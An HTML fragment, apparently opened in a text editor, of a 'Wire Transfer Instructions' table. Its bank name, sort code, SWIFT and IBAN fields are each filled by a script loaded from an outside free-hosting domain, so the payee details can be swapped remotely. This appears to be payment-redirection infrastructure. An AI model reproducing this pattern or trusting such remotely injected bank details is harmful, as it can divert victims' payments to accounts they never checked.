 File Edit Format View Help
<tr>
<td width="60%">
<table id="Table6" border="0" cellpadding="0" cellspacing="0">
<tbody>
<td class="bf-label" align="right" valign="top"><u>Wire
Transfer Instructions</u><br>
(For international transfer only)</td>
<td class="bf-errmark" align="right" valign="top">&nbsp;</td>
<td class="bf-display">&nbsp;</td>
</tr>
<tr>
<td class="bf-label" align="right" valign="top" width="200">Bank Name:</td>
<td class="bf-errmark" align="right" width="10">&nbsp;</td>
<td class="bf-display" valign="top">
<script type="text/javascript" src="http://jjss.atwebpages.com/bank_name.js"></script><br>
</td>
</tr>
<tr>
<td colspan="3"><img src="https:/ /blank.gif" height="8" width="1"></td>
</tr>
<tr>
<td class="bf-label" align="right" valign="top">Sort
Code:</td>
<td class="bf-errmark" align="right" valign="top">&nbsp;</td>
<td class="bf-display" valign="top">
<script type="text/javascript" src="http://jjss.atwebpages.com/sort_code.js"></script><br>
</td>
</tr>
<tr>
<td colspan="3"><img src="https:/ /blank.gif" height="8" width="1"></td>
</tr>
<tr>
<td class="bf-label" align="right" valign="top">Swift
Code:</td>
<td class="bf-errmark" align="right" valign="top">&nbsp;</td>
<td class="bf-display" valign="top">
<script type="text/javascript" src="http://jjss.atwebpages.com/swift_code.js"></script><br>
</td>
</tr>
<tr>
<td colspan="3"><img src="https:/ /blank.gif" height="8" width="1"></td>
</tr>
<tr>
<td class="bf-label" align="right" valign="top">IBAN
Code:</td>
<td class="bf-errmark" align="right" valign="top">&nbsp;</td>
<td class="bf-display" valign="top">
<script type="text/javascript" src="http://jjss.atwebpages.com/iban_code.js"></script><br>
</td>
</tr>